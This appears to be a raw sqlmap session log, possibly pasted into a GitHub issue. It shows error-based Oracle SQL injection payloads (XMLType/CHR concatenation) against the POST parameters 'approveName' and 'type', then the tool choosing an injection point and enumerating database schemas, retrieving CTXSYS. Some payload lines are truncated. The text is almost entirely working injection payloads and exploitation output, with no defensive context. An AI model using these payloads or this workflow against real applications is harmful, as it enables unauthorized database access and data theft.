 Place: POST
Parameter: approveName
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: approveName=1' AND 6391=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(103)||CHR(118)||CHR(10
N 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(105)||CHR(118)||CHR(113)||CHR(58)||CHR(62))) FROM DUAL) AND '
Place: POST
Parameter: type
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: approveName=1&submit=1&type=1' AND 5730=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(103)||
(5730=5730) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(105)||CHR(118)||CHR(113)||CHR(58)||CHR(62)))
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: approveName, type: Single quoted string (default)
[1] place: POST, parameter: type, type: Single quoted string
[q] Quit
> 1
[10:11:49] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[10:11:49] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to
[10:11:49] [INFO] fetching database (schema) names
[10:11:51] [WARNING] reflective value(s) found and filtering out
[10:11:51] [INFO] the SQL query used returns 21 entries
[10:11:52] [INFO] retrieved: CTXSYS